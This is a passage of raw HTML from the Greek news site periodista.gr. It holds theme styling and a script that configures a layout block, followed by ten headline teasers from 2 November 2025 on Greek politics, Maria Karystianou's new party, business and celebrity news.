a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_105 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;order:1}.ie10 .tdi_105 .td-image-container,.ie11 .tdi_105 .td-image-container{flex:0 0 auto}.tdi_105 .td-module-container{flex-direction:column}.ie10 .tdi_105 .td-module-meta-info,.ie11 .tdi_105 .td-module-meta-info{flex:auto}.tdi_105 .td-module-meta-info{flex:1}.tdi_105 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_105 .td-module-container:before{bottom:-18px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","block_template_id":"td_block_template_4","mc1_el":"0","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","show_author":"none","cat_style":"","cat_bg":"#dd3333","mc1_title_tag":"h2","image_size":"td_1920x0","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_alignment":"52","image_height":"60","art_title":"20px","art_btn":"20px","modules_category_margin":"0px 10px 0px 20px","f_vid_title_font_weight":"","f_header_font_weight":"700","f_title_font_weight":"700","meta_bg":"#efefef","ajax_pagination":"load_more","meta_info_horiz":"content-horiz-left","meta_info_align":"initial","td_ajax_preloading":"preload","f_header_font_family":"438","f_title_font_family":"438","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_cat_font_size":"12","f_cat_font_weight":"700","f_meta_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "2";
block_tdi_105.block_type = "td_flex_block_1";
block_tdi_105.post_count = "10";
block_tdi_105.found_posts = "47994";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "4800";
tdBlocksArray.push(block_tdi_105);
</script><div class="td-block-title-wrap"></div><div id=tdi_105 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%81%ce%b1%ce%b3%ce%b4%ce%b1%ce%af%ce%b5%cf%82-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd-2/" rel="bookmark" class="td-image-wrap " title="Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/06/mariak.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%81%ce%b1%ce%b3%ce%b4%ce%b1%ce%af%ce%b5%cf%82-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd-2/" rel="bookmark" title="Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»">Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T20:46:28+02:00" >02/11/2025 20:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" class="td-image-wrap " title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/karytsipras.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα">ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T19:10:37+02:00" >02/11/2025 19:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/09/goldmansachs.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ">Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/business/" class="td-post-category" >BUSINESS</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:14:06+02:00" >02/11/2025 18:14</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%cf%81%cf%84%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%8d%ce%b1%cf%82-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-netflix-%ce%b7-%ce%b5/" rel="bookmark" class="td-image-wrap " title="«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/12/evakaili-xr.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%cf%81%cf%84%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%8d%ce%b1%cf%82-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-netflix-%ce%b7-%ce%b5/" rel="bookmark" title="«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!">«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:06:57+02:00" >02/11/2025 18:06</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c%cf%82-%cf%84%ce%b5%ce%b9%cf%81%ce%b5%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%80%ce%b5%ce%af%cf%82/" rel="bookmark" class="td-image-wrap " title="«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/10/aadea.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c%cf%82-%cf%84%ce%b5%ce%b9%cf%81%ce%b5%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%80%ce%b5%ce%af%cf%82/" rel="bookmark" title="«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ">«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/reportaz/" class="td-post-category" >ΡΕΠΟΡΤΑΖ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T17:59:09+02:00" >02/11/2025 17:59</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%b2%ce%b5%ce%bb%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%bf-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c%cf%82/" rel="bookmark" class="td-image-wrap " title="Κυριάκος Βελόπουλος: «Ο πρωθυπουργός της καμένης Ελλάδας ευθύνεται και για τη λειψυδρία»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/11/velospoulos.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%b2%ce%b5%ce%bb%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%bf-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c%cf%82/" rel="bookmark" title="Κυριάκος Βελόπουλος: «Ο πρωθυπουργός της καμένης Ελλάδας ευθύνεται και για τη λειψυδρία»">Κυριάκος Βελόπουλος: «Ο πρωθυπουργός της καμένης Ελλάδας ευθύνεται και για τη λειψυδρία»</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T17:55:15+02:00" >02/11/2025 17:55</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%cf%85%cf%81%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%82-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap " title="Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Karystianou.Maria_.Eurokinissi-1920x1285.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%cf%85%cf%81%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%82-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση">Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T13:43:18+02:00" >02/11/2025 13:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" class="td-image-wrap " title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/03/nikol.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη">Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T12:46:49+02:00" >02/11/2025 12:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%81%ce%af%ce%b4%ce%b7-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%cf%84/"  rel="bookmark" class="td-image-wrap " title="Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/Makis.Voridis-1920x1280.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%81%ce%af%ce%b4%ce%b7-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%cf%84/" rel="bookmark" title="Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου">Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/diaploki/" class="td-post-category" >ΔΙΑΠΛΟΚΗ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T11:16:24+02:00" >02/11/2025 11:16</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b4%cf%8d%ce%bf-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap " title="Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/Kimbe.Eurokinissi.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b4%cf%8d%ce%bf-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ad%ce%bd/" rel="bookmark" title="Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα">Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T11:04:22+02:00" >02/11/2025 11:04</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

